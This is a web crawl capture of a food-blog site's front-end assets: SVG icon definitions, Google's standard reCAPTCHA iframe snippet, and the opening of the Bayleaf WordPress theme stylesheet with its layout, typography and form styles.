<path class="path1" d="M29.714 26.857v-13.714c-0.375 0.429-0.786 0.821-1.232 1.179-2.554 1.964-5.125 3.964-7.607 6.036-1.339 1.125-3 2.5-4.857 2.5h-0.036c-1.857 0-3.518-1.375-4.857-2.5-2.482-2.071-5.054-4.071-7.607-6.036-0.446-0.357-0.857-0.75-1.232-1.179v13.714c0 0.304 0.268 0.571 0.571 0.571h26.286c0.304 0 0.571-0.268 0.571-0.571zM29.714 8.089c0-0.446 0.107-1.232-0.571-1.232h-26.286c-0.304 0-0.571 0.268-0.571 0.571 0 2.036 1.018 3.804 2.625 5.071 2.393 1.875 4.786 3.768 7.161 5.661 0.946 0.768 2.661 2.411 3.911 2.411h0.036c1.25 0 2.964-1.643 3.911-2.411 2.375-1.893 4.768-3.786 7.161-5.661 1.161-0.911 2.625-2.893 2.625-4.411zM32 7.429v19.429c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-19.429c0-1.571 1.286-2.857 2.857-2.857h26.286c1.571 0 2.857 1.286 2.857 2.857z"></path>
</symbol>
<symbol id="icon-phone" viewBox="0 0 25 32">
<path class="path1" d="M25.143 22.143c0 0.643-0.286 1.893-0.554 2.482-0.375 0.875-1.375 1.446-2.179 1.893-1.054 0.571-2.125 0.911-3.321 0.911-1.661 0-3.161-0.679-4.679-1.232-1.089-0.393-2.143-0.875-3.125-1.482-3.036-1.875-6.696-5.536-8.571-8.571-0.607-0.982-1.089-2.036-1.482-3.125-0.554-1.518-1.232-3.018-1.232-4.679 0-1.196 0.339-2.268 0.911-3.321 0.446-0.804 1.018-1.804 1.893-2.179 0.589-0.268 1.839-0.554 2.482-0.554 0.125 0 0.25 0 0.375 0.054 0.375 0.125 0.768 1 0.946 1.357 0.571 1.018 1.125 2.054 1.714 3.054 0.286 0.464 0.821 1.036 0.821 1.589 0 1.089-3.232 2.679-3.232 3.643 0 0.482 0.446 1.107 0.696 1.536 1.804 3.25 4.054 5.5 7.304 7.304 0.429 0.25 1.054 0.696 1.536 0.696 0.964 0 2.554-3.232 3.643-3.232 0.554 0 1.125 0.536 1.589 0.821 1 0.589 2.036 1.143 3.054 1.714 0.357 0.179 1.232 0.571 1.357 0.946 0.054 0.125 0.054 0.25 0.054 0.375z"></path>
</symbol>
<symbol id="icon-pencil" viewBox="0 0 27 32">
<path class="path1" d="M6.482 27.429l1.625-1.625-4.196-4.196-1.625 1.625v1.911h2.286v2.286h1.911zM15.821 10.857c0-0.232-0.161-0.393-0.393-0.393-0.107 0-0.214 0.036-0.304 0.125l-9.679 9.679c-0.089 0.089-0.125 0.196-0.125 0.304 0 0.232 0.161 0.393 0.393 0.393 0.107 0 0.214-0.036 0.304-0.125l9.679-9.679c0.089-0.089 0.125-0.196 0.125-0.304zM14.857 7.429l7.429 7.429-14.857 14.857h-7.429v-7.429zM27.054 9.143c0 0.607-0.25 1.196-0.661 1.607l-2.964 2.964-7.429-7.429 2.964-2.946c0.411-0.429 1-0.679 1.607-0.679s1.196 0.25 1.625 0.679l4.196 4.179c0.411 0.429 0.661 1.018 0.661 1.625z"></path>
</symbol>
<symbol id="icon-comment" viewBox="0 0 32 32">
<path class="path1" d="M32 16c0 6.321-7.161 11.429-16 11.429-0.875 0-1.75-0.054-2.589-0.143-2.339 2.071-5.125 3.536-8.214 4.321-0.643 0.179-1.339 0.304-2.036 0.393-0.393 0.036-0.768-0.25-0.857-0.679v-0.018c-0.089-0.446 0.214-0.714 0.482-1.036 1.125-1.268 2.411-2.339 3.25-5.321-3.679-2.089-6.036-5.321-6.036-8.946 0-6.304 7.161-11.429 16-11.429s16 5.107 16 11.429z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 25 32">
<path d="M24.714 16.554l-23.714 13.179c-0.554 0.304-1 0.036-1-0.589v-26.286c0-0.625 0.446-0.893 1-0.589l23.714 13.179c0.554 0.304 0.554 0.804 0 1.107z"></path>
</symbol>
<!--
Icomoon Free SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-video" viewBox="0 0 32 32">
<path class="path1" d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM16 29c-7.18 0-13-5.82-13-13s5.82-13 13-13 13 5.82 13 13-5.82 13-13 13zM12 9l12 7-12 7z"></path>
</symbol>
<symbol id="icon-images" viewBox="0 0 36 32">
<path d="M34 4h-2v-2c0-1.1-0.9-2-2-2h-28c-1.1 0-2 0.9-2 2v24c0 1.1 0.9 2 2 2h2v2c0 1.1 0.9 2 2 2h28c1.1 0 2-0.9 2-2v-24c0-1.1-0.9-2-2-2zM4 6v20h-1.996c-0.001-0.001-0.003-0.002-0.004-0.004v-23.993c0.001-0.001 0.002-0.003 0.004-0.004h27.993c0.001 0.001 0.003 0.002 0.004 0.004v1.996h-24c-1.1 0-2 0.9-2 2v0zM34 29.996c-0.001 0.001-0.002 0.003-0.004 0.004h-27.993c-0.001-0.001-0.003-0.002-0.004-0.004v-23.993c0.001-0.001 0.002-0.003 0.004-0.004h27.993c0.001 0.001 0.003 0.002 0.004 0.004v23.993z"></path>
<path d="M30 11c0 1.657-1.343 3-3 3s-3-1.343-3-3 1.343-3 3-3 3 1.343 3 3z"></path>
<path d="M32 28h-24v-4l7-12 8 10h2l7-6z"></path>
</symbol>
<symbol id="icon-print" viewBox="0 0 32 32">
<path d="M8 2h16v4h-16v-4z"></path>
<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
</symbol>
<symbol id="icon-volume" viewBox="0 0 32 32">
<path d="M22.485 25.985c-0.384 0-0.768-0.146-1.061-0.439-0.586-0.586-0.586-1.535 0-2.121 4.094-4.094 4.094-10.755 0-14.849-0.586-0.586-0.586-1.536 0-2.121s1.536-0.586 2.121 0c2.55 2.55 3.954 5.94 3.954 9.546s-1.404 6.996-3.954 9.546c-0.293 0.293-0.677 0.439-1.061 0.439v0zM17.157 23.157c-0.384 0-0.768-0.146-1.061-0.439-0.586-0.586-0.586-1.535 0-2.121 2.534-2.534 2.534-6.658 0-9.192-0.586-0.586-0.586-1.536 0-2.121s1.535-0.586 2.121 0c3.704 3.704 3.704 9.731 0 13.435-0.293 0.293-0.677 0.439-1.061 0.439z"></path>
<path d="M13 30c-0.26 0-0.516-0.102-0.707-0.293l-7.707-7.707h-3.586c-0.552 0-1-0.448-1-1v-10c0-0.552 0.448-1 1-1h3.586l7.707-7.707c0.286-0.286 0.716-0.372 1.090-0.217s0.617 0.519 0.617 0.924v26c0 0.404-0.244 0.769-0.617 0.924-0.124 0.051-0.254 0.076-0.383 0.076z"></path>
</symbol>
<symbol id="icon-mute" viewBox="0 0 32 32">
<path d="M30 19.348v2.652h-2.652l-3.348-3.348-3.348 3.348h-2.652v-2.652l3.348-3.348-3.348-3.348v-2.652h2.652l3.348 3.348 3.348-3.348h2.652v2.652l-3.348 3.348 3.348 3.348z"></path>
<path d="M13 30c-0.26 0-0.516-0.102-0.707-0.293l-7.707-7.707h-3.586c-0.552 0-1-0.448-1-1v-10c0-0.552 0.448-1 1-1h3.586l7.707-7.707c0.286-0.286 0.716-0.372 1.090-0.217s0.617 0.519 0.617 0.924v26c0 0.404-0.244 0.769-0.617 0.924-0.124 0.051-0.254 0.076-0.383 0.076z"></path>
</symbol>
<symbol id="icon-user-plus" viewBox="0 0 32 32">
<path d="M12 23c0-4.726 2.996-8.765 7.189-10.319 0.509-1.142 0.811-2.411 0.811-3.681 0-4.971 0-9-6-9s-6 4.029-6 9c0 3.096 1.797 6.191 4 7.432v1.649c-6.784 0.555-12 3.888-12 7.918h12.416c-0.271-0.954-0.416-1.96-0.416-3z"></path>
<path d="M23 14c-4.971 0-9 4.029-9 9s4.029 9 9 9c4.971 0 9-4.029 9-9s-4.029-9-9-9zM28 24h-4v4h-2v-4h-4v-2h4v-4h2v4h4v2z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 32 32">
<path d="M4 4h10v24h-10zM18 4h10v24h-10z"></path>
</symbol>
<!--
Feather SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-close" viewBox="0 0 32 32">
<path class="path1" d="M17.867 16l7.067-7.067c0.533-0.533 0.533-1.333 0-1.867s-1.333-0.533-1.867 0l-7.067 7.067-7.067-7.067c-0.533-0.533-1.333-0.533-1.867 0s-0.533 1.333 0 1.867l7.067 7.067-7.067 7.067c-0.533 0.533-0.533 1.333 0 1.867 0.267 0.267 0.533 0.4 0.933 0.4s0.667-0.133 0.933-0.4l7.067-7.067 7.067 7.067c0.267 0.267 0.667 0.4 0.933 0.4s0.667-0.133 0.933-0.4c0.533-0.533 0.533-1.333 0-1.867l-7.067-7.067z"></path>
</symbol>
<symbol id="icon-more" viewBox="0 0 32 32">
<path d="M18.667 16c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
<path d="M18.667 6.667c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
<path d="M18.667 25.333c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
</symbol>
<symbol id="icon-menu" viewBox="0 0 32 32">
<path d="M4 17.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333zM4 9.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333zM4 25.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 32 32">
<path d="M21.388 21.141c-0.045 0.035-0.089 0.073-0.132 0.116s-0.080 0.085-0.116 0.132c-1.677 1.617-3.959 2.611-6.473 2.611-2.577 0-4.909-1.043-6.6-2.733s-2.733-4.023-2.733-6.6 1.043-4.909 2.733-6.6 4.023-2.733 6.6-2.733 4.909 1.043 6.6 2.733 2.733 4.023 2.733 6.6c0 2.515-0.993 4.796-2.612 6.475zM28.943 27.057l-4.9-4.9c1.641-2.053 2.624-4.657 2.624-7.491 0-3.313-1.344-6.315-3.515-8.485s-5.172-3.515-8.485-3.515-6.315 1.344-8.485 3.515-3.515 5.172-3.515 8.485 1.344 6.315 3.515 8.485 5.172 3.515 8.485 3.515c2.833 0 5.437-0.983 7.491-2.624l4.9 4.9c0.521 0.521 1.365 0.521 1.885 0s0.521-1.365 0-1.885z"></path>
</symbol>
<!--
Genericons Neue Icons ( Refer readme.txt for more info )
-->
<symbol id="icon-sticky" viewBox="0 0 32 32">
<path d="M24 16c0-1-1-2-2-2h-1.2l-0.6-6c1-0.2 1.8-1 1.8-2s-1-2-2-2h-8c-1 0-2 1-2 2s0.8 1.8 1.8 2l-0.6 6h-1.2c-1 0-2 1-2 2v2h6v12l4-2v-10h6v-2z"></path>
</symbol>
<symbol id="icon-cart" viewBox="0 0 32 32">
<path d="M22 24c-1.2 0-2 0.8-2 2s0.8 2 2 2 2-0.8 2-2-0.8-2-2-2zM10 24c-1.2 0-2 0.8-2 2s0.8 2 2 2 2-0.8 2-2-0.8-2-2-2zM22 20h-12v-2h11.2c1.6 0 3-1 3.8-2.6l3-7.4h-18v-2c0-1.2-0.8-2-2-2h-4v2h4v14c0 1.2 0.8 2 2 2h14c0-1.2-0.8-2-2-2z"></path>
</symbol>
</defs>
</svg>




</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AB0DBIUy60YqOOjB4Z93SA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768859252102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wide-w.com/wp-content/themes/bayleaf/style.css?ver=1.3.9
body_size: 14532
content:
/*
Theme Name: Bayleaf
Theme URI: https://vedathemes.com/blog/vedaitems/bayleaf/
Author: Vedathemes
Author URI: https://www.vedathemes.com
Description: Bayleaf is designed for cooking or food blog with elegant visual look and feel. This is a modern & minimalist theme with color scheme customizer options and home page widget areas. This theme also offers full width single column layout on single pages for distraction free display of your food recipe. Bayleaf is also compatible with Gutenberg.
Version: 1.3.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bayleaf
Tags: grid-layout, custom-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, blog, block-styles, wide-blocks, food-and-drink

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Bayleaf is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

*/
/**
* #.# Normalize CSS
*
* Modified from normalize.css v8.0.0 | MIT License | https://necolas.github.io/normalize.css/
*/
html {
	line-height: 1.75;

	-webkit-text-size-adjust: 100%;
}

html,
input[type='search'] {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
	min-width: 0;
}

abbr[title] {
	        text-decoration: underline;
	        text-decoration: underline dotted;

	border-bottom: none;

	-webkit-text-decoration: underline dotted;
}

b,
strong {
	font-weight: 700;

	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;

	position: relative;

	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: normal;

	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type='button'],
[type='reset'],
[type='submit'] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
	padding: 0;

	border-style: none;
}

button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

legend {
	display: table;

	box-sizing: border-box;
	max-width: 100%;
	padding: 0;

	white-space: normal;

	color: inherit;
}

progress {
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
	height: auto;
}

[type='search'] {
	outline-offset: -2px;

	-webkit-appearance: none;
}

[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	font: inherit;

	-webkit-appearance: button;
}

details {
	display: block;
}

summary {
	display: list-item;
}

template {
	display: none;
}

/**
* #.# WordPress Core
*
* Styles for WordPress core and screen reader classes.
*/
/* Text meant only for screen readers. */

.tit23{ color: #33CC00; font-size:24px; padding-left:100px;

}

.screen-reader-text {
	position: absolute !important;

	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);

	width: 1px;
	height: 1px;
}

.screen-reader-text:focus {
	font-size: 0.7559rem;
	font-weight: 700;
	line-height: 2.31512;

	z-index: 100000;
	/* Above WP toolbar. */
	top: 5px;
	left: 5px;

	display: block;
	clip: auto !important;

	width: auto;
	height: auto;
	padding: 15px 23px 14px;

	text-decoration: none;

	color: #21759b;
	border-radius: 3px;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

/* Do not show the outline on the skip link target. */
#content[tabindex='-1']:focus {
	outline: 0;
}

/* Alignment */
.alignleft {
	float: left;

	margin: 0.4375rem 1.75rem 0.875rem 0;
}

.alignright {
	float: right;

	margin: 0.4375rem 0 0.875rem 1.75rem;
}

.aligncenter {
	display: block;
	clear: both;

	margin: 0 auto 1.75rem;
}

.alignnone {
	float: none;

	margin: 0 auto 1.75rem;
}

p .alignnone {
	margin: 0;
}

/* Gallery */
.entry-content .gallery {
	width: 100%;
	margin-bottom: 1.75rem;
}

.gallery:after {
	display: table;
	clear: both;

	content: '';
}

.gallery-item {
	position: relative;

	display: block;
	float: left;

	width: 100%;
	margin: 0 0 6px;
	padding: 0 3px;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
	display: block;

	max-width: 100%;

	background: none;
	box-shadow: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-item .gallery-icon {
	position: relative;
}

.gallery-item .gallery-icon a {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	width: 100%;
	height: 100%;
}

.gallery-item .gallery-icon a img {
	width: 100%;
	height: 100%;

	-o-object-fit: cover;
	   object-fit: cover;
}

.gallery-item .gallery-icon img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	width: 100%;
	height: 100%;

	-o-object-fit: cover;
	   object-fit: cover;
}

.gallery-item .gallery-icon:after {
	display: block;

	width: 100%;
	padding-top: 66.666%;

	content: '';
}

.square-grid .gallery-item .gallery-icon:after,
.sfstrip .gallery-item .gallery-icon:after {
	padding-top: 100%;
}

.portrait-grid .gallery-item .gallery-icon:after,
.pfstrip .gallery-item .gallery-icon:after {
	padding-top: 133%;
}

.gallery-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;

	overflow: auto;

	max-height: 50%;
	margin: 0 3px;
	padding: 0.875em;

	transition: opacity 0.25s ease;
	text-align: center;

	background: linear-gradient(to right, rgba(70, 70, 70, 0.6), rgba(70, 70, 70, 0.4) 85%);
}

.gallery-caption.wp-caption-text {
	color: #fff;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.entry-content .gallery img {
	display: block;

	margin: 0;
}

.masonry .gallery {
	opacity: 0;
}

.masonry .gallery.gloaded {
	transition: opacity 0.45s ease-in-out;

	opacity: 1;
}

.masonry .gallery .gallery-item {
	margin: 0;
	padding: 3px;
}

.masonry .gallery .gallery-icon a,
.masonry .gallery .gallery-icon img {
	position: static;

	display: block;
}

.masonry .gallery .gallery-icon:after {
	display: none;
}

.masonry.porlan .gallery .gallery-icon a,
.masonry.porlan .gallery .gallery-icon img {
	position: absolute;

	display: block;
}

.masonry.porlan .gallery .gallery-icon:after {
	display: block;

	padding-top: 66.66%;
}

.masonry.porlan .gallery .gallery-icon.portrait:after {
	display: block;

	padding-top: calc( 133.33% + 6px);
}

/* Image */
img {
	max-width: 100%;
	height: auto;

	vertical-align: middle;
}

.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {
	display: block;
}

a:hover > img,
a:focus > img {
	opacity: 0.8;
}

/* Captions */
.wp-caption {
	max-width: 100%;
	margin-bottom: 1.75rem;
}

.wp-caption img[class*='wp-image-'] {
	display: block;

	margin: 0;
}

.wp-caption-text {
	font-size: 0.7559rem;
	line-height: 2.31512;

	padding-top: 0.875em;

	color: #606060;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
	margin-bottom: 1.75em;

	vertical-align: middle;
}

p > embed,
figure embed,
p > iframe,
figure
iframe,
p > object,
figure
object,
p > video,
figure
video {
	margin-bottom: 0;
}

/* WordPress media elements */
.page-content .wp-audio-shortcode,
.entry-content .wp-audio-shortcode,
.comment-content .wp-audio-shortcode {
	margin-top: 0;
	margin-bottom: 1.75em;
}

.page-content .wp-video,
.entry-content .wp-video,
.comment-content .wp-video {
	margin-top: 0;
	margin-bottom: 1.75em;
}

.page-content .wp-playlist.wp-audio-playlist,
.entry-content .wp-playlist.wp-audio-playlist,
.comment-content .wp-playlist.wp-audio-playlist {
	margin-top: 0;
	margin-bottom: 1.75em;
	padding-bottom: 0;
}

.page-content .wp-playlist .wp-playlist-tracks,
.entry-content .wp-playlist .wp-playlist-tracks,
.comment-content .wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}

.page-content .wp-playlist-item .wp-playlist-caption,
.entry-content .wp-playlist-item .wp-playlist-caption,
.comment-content .wp-playlist-item .wp-playlist-caption {
	padding: 0.7em 0;

	border-bottom: 0;
}

.page-content .wp-playlist-item .wp-playlist-item-length,
.entry-content .wp-playlist-item .wp-playlist-item-length,
.comment-content .wp-playlist-item .wp-playlist-item-length {
	top: 0.7em;
}

.page-content .wp-playlist-caption:focus,
.entry-content .wp-playlist-caption:focus,
.comment-content .wp-playlist-caption:focus {
	outline: 0;
}

/* Smiley */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;

	border: none;
}

/* Meta Js */
.page-content .mejs-container,
.entry-content .mejs-container,
.comment-content .mejs-container {
	margin-bottom: 1.75rem;
}

@-webkit-keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@-webkit-keyframes fadeinup {
	from {
		-webkit-transform: translateY(-30px);
		        transform: translateY(-30px);

		opacity: 0;
	}
	to {
		-webkit-transform: none;
		        transform: none;

		opacity: 1;
	}
}

@keyframes fadeinup {
	from {
		-webkit-transform: translateY(-30px);
		        transform: translateY(-30px);

		opacity: 0;
	}
	to {
		-webkit-transform: none;
		        transform: none;

		opacity: 1;
	}
}

/**
* #.# Elements
*
* Styles for Core HTML elements.
*/
html {
	font-size: calc( 16px + 3 * ((100vw - 320px) / 1360));
}

.ios-device * {
	cursor: pointer;
}

body {
	font-family: Montserrat, sans-serif;
	font-size: 1rem;
	font-weight: normal;
	line-height: 1.75;

	margin: 0;

	word-wrap: break-word;

	opacity: 0;
	color: #464646;
	background-color: #fcfcfc;

	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
}

body {
	-webkit-animation: fadein 0.5s ease-in-out;
	        animation: fadein 0.5s ease-in-out;

	-webkit-animation-fill-mode: both;
	        animation-fill-mode: both;
}

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Poppins, sans-serif;
	font-weight: 700;

	margin: 0 0 1.75rem;

	letter-spacing: normal;

	color: #222;
}

h1 {
	font-size: 1.75rem;
	line-height: 1.15;
}

h2 {
	font-size: 1.75rem;
	line-height: 1.15;
}

h3 {
	font-size: 1.323rem;
	line-height: 1.32275;
}

h4 {
	font-size: 1.128em;
	line-height: 1.55142;
}

h5 {
	font-size: 1rem;
	line-height: 1.75;
}

h6 {
	font-size: 0.8865rem;
	line-height: 1.97406;
}

/* Links */
a {
	text-decoration: none;

	color: #dc1e21;
}

a:hover {
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
	outline-offset: -0.05em;
}

/* Lists */
ol,
ul {
	margin: 0 0 1.75rem;
	padding: 0 0 0 1em;
}

ol ol,
ol ul,
ul ol,
ul ul {
	font-size: 0.8865rem;
	line-height: 1.97406;

	margin: 0.875rem 0;
	padding: 0 0 0 1.75em;
}

ol li,
ul li {
	margin-bottom: 0.4375rem;
}

/* Misc */
address,
p {
	margin: 0 0 1.75rem;
}

hr {
	overflow: visible;

	height: 1px;
	margin-bottom: 1.75rem;

	border: 0;
	background-color: #e6e6e6;
}

abbr,
dfn[title],
acronym {
	cursor: help;

	border-bottom: 1px dotted #e6e6e6;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

mark,
ins {
	color: #464646;
	background: #fafafa;
}

dl,
dd {
	margin: 0 0 1.75rem;
}

dt {
	font-weight: 700;
}

figure {
	margin: 0;
}

/* Code */
code,
kbd,
tt,
var,
samp,
pre {
	font-family: 'Andale Mono', AndaleMono, 'Lucida Console', monospace;
	font-size: 0.8865rem;
	line-height: 1.97406;
}

pre {
	overflow: auto;

	max-width: 100%;
	margin: 0 0 1.75rem;
	padding: 1.75em;

	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;

	background-color: #f5f5f5;
}

code {
	padding: 0.125em 0.25em;

	background-color: #f5f5f5;
}

/* Blockquote */
blockquote {
	font-size: 1.323rem;
	line-height: 1.32275;

	position: relative;

	margin-top: 0;
	margin-bottom: 1.75rem;
	margin-left: 0;
	padding-left: 2.5em;

	color: #757575;
}

blockquote > p {
	margin-bottom: 0.875rem;
}

blockquote > p:last-child {
	margin-bottom: 0;
}

blockquote cite {
	font-size: 0.7559rem;
	font-style: normal;
	line-height: 2.31512;

	display: block;

	margin-top: 0.4375rem;

	color: #757575;
}

blockquote:before {
	font-family: 'georgia';
	font-size: 50px;
	line-height: 1;

	position: absolute;
	top: 0;
	left: 0;

	width: 30px;

	content: '\201C';

	color: #464646;
}

.wp-block-pullquote {
	padding: 0;

	border-top-width: 0;
	border-bottom-width: 0;
}

.wp-block-pullquote blockquote,
blockquote.wp-block-pullquote {
	margin-right: 0;
	margin-bottom: 0;
	padding: 3em 0;

	text-align: center;

	color: #757575;
	border-top: 4px solid currentColor;
	border-bottom: 4px solid currentColor;
}

.wp-block-pullquote blockquote > p,
blockquote.wp-block-pullquote > p {
	font-size: 1.323rem;
	line-height: 1.32275;
}

.wp-block-pullquote blockquote cite,
blockquote.wp-block-pullquote cite {
	font-size: 0.7559rem;
	font-style: normal;
	line-height: 2.31512;

	display: block;

	margin-top: 0.4375rem;

	color: #757575;
}

.wp-block-pullquote blockquote:before,
blockquote.wp-block-pullquote:before {
	content: none;
}

/* Table */
table {
	width: 100%;
	margin-bottom: 1.75rem;

	border-spacing: 0;
	border-collapse: collapse;
}

table td,
table th {
	padding: 0.4em;

	text-align: left;

	border-bottom: 0.1rem solid #e6e6e6;
}

table td:first-child,
table th:first-child {
	padding-left: 0;
}

table td:last-child,
table th:last-child {
	padding-right: 0;
}

p:empty {
	line-height: 0;

	margin: 0;
	padding: 0;
}

p > br:only-child {
	display: none;
}

/**
* #.# Forms
*
* Styles for HTML form elements.
*/
input:focus,
input[type='button'],
input[type='reset'],
input[type='submit'],
select,
textarea:focus {
	transition: all 0.15s ease-in-out;
}

a.button,
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
	font-size: 0.7862rem;
	line-height: 1;

	position: relative;

	display: inline-block;

	padding: 0.875em 1.3125em;

	transition: box-shadow 0.15s linear;
	text-decoration: none;
	letter-spacing: 2px;
	text-transform: uppercase;

	color: #fff;
	border: none;
	border-radius: 8px;
	background-color: #dc1e21;
}

a.button:hover,
a.button:focus,
button:hover,
button:focus,
input[type='button']:hover,
input[type='button']:focus,
input[type='reset']:hover,
input[type='reset']:focus,
input[type='submit']:hover,
input[type='submit']:focus {
	cursor: pointer;

	border: none;
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}

a.button:focus,
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit']:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

a.cta.button {
	background-color: #00804d;
}

input[type='date'],
input[type='time'],
input[type='datetime-local'],
input[type='week'],
input[type='month'],
input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='tel'],
input[type='number'],
textarea,
select {
	font-family: inherit;
	font-size: 0.7862rem;

	width: 100%;
	padding: 0.875em;

	color: #464646;
	border: 1px solid #e6e6e6;
	border-radius: 8px;
	box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
}

input[type='date']:focus,
input[type='time']:focus,
input[type='datetime-local']:focus,
input[type='week']:focus,
input[type='month']:focus,
input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='tel']:focus,
input[type='number']:focus,
textarea:focus,
select:focus {
	outline: 0;
	box-shadow: inset 0 0 1px #dc1e21;
}

select {
	background: #fff url('[data-uri]') right no-repeat;
	background-position: right 15px top 17px;
	background-size: 12px;

	-webkit-appearance: none;
	   -moz-appearance: none;
}

label {
	font-weight: 700;

	display: block;

	margin-bottom: 0.4375em;

	color: #464646;
}

a.button:disabled,
a.button.disabled,
a.button:disabled[disabled],
button.disabled,
button[disabled],
input[type='button'][disabled],
input[type='reset'][disabled],
input[type='submit'][disabled] {
	opacity: 0.7;
}

a.button:disabled:hover,
a.button.disabled:hover,
a.button:disabled[disabled]:hover,
button.disabled:hover,
button[disabled]:hover,
input[type='button'][disabled]:hover,
input[type='reset'][disabled]:hover,
input[type='submit'][disabled]:hover {
	cursor: not-allowed;
}

.search-form {
	position: relative;
}

.search-form label {
	margin-bottom: 0;
}

.search-field {
	padding-right: 50px;
}

button.search-submit {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;

	overflow: hidden;

	color: #464646;
	border-width: 0;
